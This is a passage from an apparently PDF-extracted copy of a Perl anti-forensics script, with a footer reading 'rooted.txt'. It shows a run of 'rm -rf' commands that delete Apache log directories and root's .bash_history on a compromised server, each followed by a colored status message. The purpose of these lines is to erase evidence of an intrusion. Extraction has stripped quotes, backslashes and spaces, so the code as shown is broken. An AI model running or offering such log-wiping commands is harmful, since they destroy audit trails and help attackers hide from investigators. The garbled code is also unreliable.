 else
{
system"echo -e "033[01;31m[*]/var/adm - No such file ordirectory033[01;37m"n";
}
if( -e "/var/apache/log")
{
system'rm -rf /var/apache/log';
system"echo -e "033[01;37m [*]/var/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/log - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/apache/logs")
{
system'rm -rf /var/apache/logs';
system"echo -e "033[01;37m [*]/var/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/logs - Nosuch file ordirectory033[01;37m"n";
}
-10-
C:UserskislayDesktoprooted.txt25 January2011 20:54
if( -e "/usr/local/apache/log")
{
system'rm -rf /usr/local/apache/log';
system"echo -e "033[01;37m [*]/usr/local/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/log - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/usr/local/apache/logs")
{
system'rm -rf /usr/local/apache/logs';
system"echo -e "033[01;37m [*]/usr/local/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/logs - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/root/.bash_history")
{
system'rm -rf /root/.bash_history';
system"echo -e "033[01;37m [*]/root/.bash_history -erasedOk"n";
 